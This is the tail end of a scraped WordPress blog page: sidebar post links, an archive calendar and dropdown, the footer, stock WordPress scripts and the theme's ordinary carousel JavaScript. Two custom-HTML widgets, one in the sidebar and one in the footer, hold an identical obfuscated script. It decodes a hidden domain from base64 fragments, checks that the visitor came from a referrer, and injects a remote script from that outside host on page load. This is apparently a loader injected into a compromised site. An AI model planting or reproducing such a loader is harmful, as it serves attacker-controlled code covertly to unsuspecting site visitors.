		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00
body_size: 1774
content:
/**
 * Albar Theme Custom Functionality
 *
 */
( function( $ ) {
    
    jQuery( document ).ready( function() {
        
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.navigation-main li.page_item_has_children, .navigation-main li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="fas fa-angle-down"></i></span>' );
        // Mobile nav button functionality
        $( '.menu-dropdown-btn' ).bind( 'click', function() {
            $(this).parent().toggleClass( 'open-page-item' );
        });
        
        // The menu button
        $('.header-menu-button').click(function(e){
            $('body').toggleClass('show-main-menu');
        });
        $('.main-menu-close').click(function(e){
            $('.header-menu-button').click();
        });
        
		// Adding padding to the footer widgets
		$('.footer-widgets .widget').wrapInner('<div class="footer-widgets-pad" />');
		// Add class to last footer widget
		$('.footer-widgets .widget:last').addClass('footer-widget-last');
		
        // Search Show / Hide
        $(".search-button").on( 'click', function() {
            $( 'body').toggleClass( 'show-site-search' );
            $( '.search-block input.search-field' ).focus();
        });
        
        // Scroll To Top Button Functionality
        $(".scroll-to-top").bind("click", function() {
            $('html, body').animate( { scrollTop: 0 }, 800 );
        });
        $(window).scroll(function(){
            if ($(this).scrollTop() > 400) {
                $('.scroll-to-top').fadeIn();
            } else {
                $('.scroll-to-top').fadeOut();
            }
        });
		
    });
    
    $(window).resize(function () {
        
        // Function to make the Icon always be square
        $('.alba-icon-inner').each(function(c) {
            var this_icon = $(this);
            var this_icon_id = 'alba-icon-'+c;
            this_icon.attr('id', this_icon_id);
            $('#alba-icon-'+c).css('min-width', $('#alba-icon-'+c).height());
        });
        
    }).resize();
    
    $(window).on('load',function () {
        alba_home_slider();
        alba_carousel();
        alba_post_images();
        alba_blog_list_carousel();
    });
    
    function alba_carousel() {
        $(".alba-carousel-wrapper").each(function(c) {
            var this_carousel = $(this);
            var this_carousel_id = 'alba-carousel-id-'+c;
            var column_no = this_carousel.data('columns');
            this_carousel.attr('id', this_carousel_id);
            $('#'+this_carousel_id+' .alba-carousel').carouFredSel({
                responsive: true,
                scroll: null,
                circular: false,
                infinite: false,
                auto: false,
                onCreate: function(items) {
                    this_carousel.removeClass('alba-carousel-remove-load');
                    $('#'+this_carousel_id+' .alba-carousel').removeClass('alba-carousel-remove');
                },
                items: {
                    width: 300,
                    height: '200px',
                    visible: {
                        min: 1,
                        max: column_no
                    }
                },
                pagination: {
                    container: '#'+this_carousel_id+' .alba-carousel-pagination'
                },
                prev: '#'+this_carousel_id+' .alba-carousel-arrow-prev',
                next: '#'+this_carousel_id+' .alba-carousel-arrow-next'
            });
        });
    }

    function alba_post_images() {
        $(".alba-pi-wrapper").each(function(c) {
            var this_pi_carousel = $(this);
            var this_pi_carousel_id = 'alba-pi-carousel-id-'+c;
            this_pi_carousel.attr('id', this_pi_carousel_id);

            $('#'+this_pi_carousel_id+'.alba-pi-wrapper').hover(function() {
                $('#'+this_pi_carousel_id+' .alba-pi-pager').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-prev').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-next').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-carousel').trigger( 'next' );
            }, function() {
                $('#'+this_pi_carousel_id+' .alba-pi-pager').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-prev').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-next').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-carousel').trigger( 'prev' );
            });

            $('#'+this_pi_carousel_id+' .alba-pi-carousel').carouFredSel({
                circular: false,
                infinite: false,
                direction: 'up',
                auto: false,
                scroll: {
                    queue: 'last'
                }
            });
            $('#'+this_pi_carousel_id+' .alba-pi-images').carouFredSel({
                circular: false,
                infinite: false,
                auto: false,
                pagination: '#'+this_pi_carousel_id+' .alba-pi-pager',
                prev: '#'+this_pi_carousel_id+' .alba-pi-prev',
                next: '#'+this_pi_carousel_id+' .alba-pi-next'
            });
        });
    }
    
    function alba_blog_list_carousel() {
        $(".alba-blog-standard-block-img-carousel-wrapper").each(function(c) {
            var this_blog_carousel = $(this);
            var this_blog_carousel_id = 'alba-blog-standard-block-img-carousel-id-'+c;
            this_blog_carousel.attr('id', this_blog_carousel_id);
            $('#'+this_blog_carousel_id+' .alba-blog-standard-block-img-carousel').carouFredSel({
                responsive: true,
                circular: false,
                width: 580,
                height: "variable",
                items: {
                    visible: 1,
                    width: 580,
                    height: 'variable'
                },
                onCreate: function(items) {
                    $('#'+this_blog_carousel_id).removeClass('alba-blog-standard-block-img-wrapper-remove');
                    $('#'+this_blog_carousel_id+' .alba-blog-standard-block-img-carousel').removeClass('alba-blog-standard-block-img-remove');
                },
                scroll: 500,
                auto: false,
                prev: '#'+this_blog_carousel_id+' .alba-blog-standard-block-img-prev',
                next: '#'+this_blog_carousel_id+' .alba-blog-standard-block-img-next'
            });
        });
    }
    
    function alba_home_slider() {
        var home_slider_auto = $('.alba-home-slider-wrapper').data('auto');
        var home_slider_circular = $('.alba-home-slider-wrapper').data('circular');
        var home_slider_infinite = $('.alba-home-slider-wrapper').data('infinite');
        
        $(".alba-home-slider").carouFredSel({
            responsive: true,
            circular: home_slider_circular,
            infinite: home_slider_infinite,
            width: 1200,
            height: 'variable',
            items: {
                visible: 1,
                width: 1200,
                height: 'variable'
            },
            onCreate: function(items) {
                $(".alba-home-slider-wrapper").removeClass("alba-home-slider-remove");
            },
            scroll: {
                fx: 'uncover-fade',
                duration: 450
            },
            auto: home_slider_auto,
            pagination: '.alba-home-slider-pager',
            prev: ".alba-home-slider-prev",
            next: ".alba-home-slider-next"
        });
    }

    // Hide Search if user clicks outside
    $( document ).mouseup( function (e) {
        var container = $( '.search-block' );
        if ( !container.is( e.target ) && container.has( e.target ).length === 0 ) {
            $( 'body' ).removeClass( 'show-site-search' );
        }
    });
} )( jQuery );